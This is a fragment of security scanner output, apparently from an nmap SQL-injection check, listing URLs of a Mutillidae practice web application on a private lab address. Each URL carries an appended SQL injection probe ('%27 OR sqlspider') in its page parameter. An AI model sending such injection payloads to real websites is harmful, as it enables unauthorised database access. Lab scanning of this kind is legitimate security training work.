 lspider
|     http://10.100.1.4:80/mutillidae/index.php?page=notes.php%27%20OR%20sqls
pider
|     http://10.100.1.4:80/mutillidae/index.php?page=user-poll.php%27%20OR%20
sqlspider
|     http://10.100.1.4:80/mutillidae/?page=show-log.php%27%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=show-log.php%27%20OR%20s
qlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=view-someones-blog.php%2
7%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=set-background-color.php
%27%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?do=toggle-hints%27%20OR%20sql
spider&page=home.php
|     http://10.100.1.4:80/mutillidae/index.php?page=change-log.htm%27%20OR%2
0sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=login.php%27%20OR%20sqls
pider
|     http://10.100.1.4:80/mutillidae/?page=user-info.php%27%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=add-to-your-blog.php%27%
20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=php-errors.php%27%20OR%2
0sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=text-file-viewer.php%27%
20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=documentation%2Fvulnerab
ilities.php%27%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/?page=credits.php%27%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/?page=view-someones-blog.php%27%20OR%20
sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=dns-lookup.php%27%20OR%2
0sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=installation.php%27%20OR
%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=secret-administrative-pa
ges.php%27%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=browser-info.php%27%20OR
%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=captured-data.php%27%20O
R%20sqlspider
|     http://10.100.1.4:80/mutillidae/?page=login.php%27%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/?page=add-to-your-blog.php%27%20OR%20sq
lspider
|     http://10.100.1.4:80/mutillidae/index.php?page=framing.php%27%20OR%20sq
lspider
|     http://10.100.1.4:80/mutillidae/index.php?page=arbitrary-file-inclusion
.php%27%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=source-viewer.php%27%20O
R%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=site-footer-xss-discussi
on.php%27%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=pen-test-tool-lookup.php
%27%20OR%20sqlspider